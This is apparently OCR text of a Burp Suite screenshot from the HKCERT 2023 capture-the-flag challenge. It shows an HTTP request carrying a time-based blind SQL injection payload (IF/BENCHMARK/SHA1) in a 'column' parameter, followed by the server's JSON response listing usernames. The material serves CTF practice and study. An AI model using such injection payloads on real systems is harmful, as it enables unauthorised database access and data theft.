 Request
Pretty Raw Hex
\n
1 GET /note?noteType=public&column=
IF(1=2,BENCHMARK(50000,SHA1(1337)),0) HTTP/1.1
2 Host: chal-a.hkcert23.pwnable.hk:28107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal-a.hkcert23.pwnable.hk:28107/home
8 Connection: close
9 Cookie: token=c2l1bmFtOnBhc3N3b3Jk
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 8270
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 13 Nov 2023 13:30:25 GMT
6 Server: waitress
7
8 {"content": [{"username": "", "publicnote": ""},
{"username": "0000000000000000", "publicnote":
null}, {"username": "0100000000000000",
"publicnote": null}, {"username":
"0200000000000000", "publicnote": null},
{"username": "0300000000000000", "publicnote":
null}, {"username": "0400000000000000",
"publicnote": null}, {"username":
"0500000000000000", "publicnote": null},
{"username": "0510000000000000", "publicnote":
null}, {"username": "0520000000000000",
"publicnote": null}, {"username":
"0530000000000000", "publicnote": null},
{"username": "0540000000000000", "publicnote":
null}, {"username": "0550000000000000",
"publicnote": null}, {"username":
"0551000000000000", "publicnote": null},
{"username": "0552000000000000", "publicnote":
null}, {"username": "0553000000000000",
"publicnote": null}, {"username":
"0554000000000000", "publicnote": null},
{"username": "0555000000000000", "publicnote":
null}, {"username": "0556000000000000",
"publicnote": null}, {"username":
"0557000000000000", "publicnote": null},
{"username": "0557100000000000", "publicnote":
null}, {"username": "0557110000000000",
"publicnote": null}, {"username":
"0557120000000000", "publicnote": null},
{"username": "0557130000000000", "publicnote":
null}, {"username": "0557140000000000",
"publicnote": null}, {"username":
"0557150000000000", "publicnote": null},
{"username": "0557160000000000", "publicnote":
null}, {"username": "0557170000000000",
"publicnote": null}, {"username":
"0557180000000000", "publicnote": null},
Search
0 highlights
Inspector
Notes
Done
8,425 bytes | 29 millis